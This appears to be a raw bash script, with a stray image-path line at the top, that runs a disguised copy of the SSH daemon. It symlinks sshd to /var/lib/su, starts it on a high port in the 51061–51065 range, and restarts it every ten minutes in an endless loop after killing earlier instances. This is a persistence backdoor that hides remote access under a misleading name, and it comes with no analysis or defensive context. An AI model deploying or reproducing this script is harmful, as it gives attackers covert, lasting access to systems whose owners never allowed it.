 #!/bin/bash
selectedPort="51061"
choosePort() {
for i in {1..5}
do
r=$(netstat -tunlp | grep "5106$i" | wc -l)
if [[ $r -eq 0 ]];
then
selectedPort="5106$i"
return
fi
done
}
reset() {
for i in {1..5}
do
kill -9 $(netstat -tunlp | grep 5106${i} | grep su | awk '{print $7}' | awk -F '/' '{print $1}')
done
rm -f /var/lib/su
choosePort
ln -sf /usr/sbin/sshd /var/lib/su;
/var/lib/su -oPort=$selectedPort
r=$(netstat -tunlp | grep ${selectedPort} | wc -l)
if [[ $r -eq 0 ]];
then
sleep 10s
reset
fi
}
checkSL() {
reset
sleep 600s
}
while :
do
checkSL
done